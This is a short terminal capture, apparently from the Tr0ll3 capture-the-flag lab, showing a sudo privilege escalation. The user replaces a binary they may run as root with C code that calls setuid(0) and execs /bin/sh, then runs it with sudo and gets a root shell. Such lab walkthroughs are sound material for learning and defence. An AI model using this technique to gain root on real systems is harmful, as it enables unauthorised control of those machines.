 User maleus may run the following commands on Tr0ll3:
    (root) /home/maleus/dont_even_bother
maleus@Tr0ll3:~$ rm dont_even_bother
maleus@Tr0ll3:~$ vi dont_even_bother.c
E575: viminfo: Illegal starting char in line: ^I+^I25^I62
Press ENTER or type command to continue
maleus@Tr0ll3:~$ gcc dont_even_bother.c -o dont_even_bother
dont_even_bother.c: In function ‘main’:
dont_even_bother.c:2:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
dont_even_bother.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
dont_even_bother.c:4:5: warning: implicit declaration of function ‘execl’ [-Wimplicit-function-declaration]
     execl("/bin/sh", "sh", 0);
     ^~~~~
dont_even_bother.c:4:5: warning: incompatible implicit declaration of built-in function ‘execl’
dont_even_bother.c:4:5: warning: missing sentinel in function call [-Wformat=]
maleus@Tr0ll3:~$ sudo ./dont_even_bother
#